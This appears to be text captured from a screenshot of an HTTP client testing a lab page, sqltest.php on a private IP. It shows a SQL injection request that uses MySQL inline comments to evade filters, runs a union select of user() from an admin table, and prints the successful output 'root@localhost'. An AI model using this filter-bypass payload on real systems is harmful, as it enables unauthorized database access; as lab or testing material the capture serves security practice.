 192.168.0.105/test/sqlte
192.168.0.105/test/sc ✕
+
No environment
POST
192.168.0.105/test/sqltest.php?id=-1'/*!union/*!select/*!1,user+(),3,4,5,6,7 /*!from*/ tdb_admin-- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
value
Text
Bulk Edit
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 181 ms
Pretty
Raw
Preview
HTML
i 1 select * from tdb_goods where goods_id ='-1'/*!union/*!select/*!1,user (),3,4,5,6,7 /*!from*/ tdb_admin-- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => root@localhost
6 [goods_cate] => 3
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12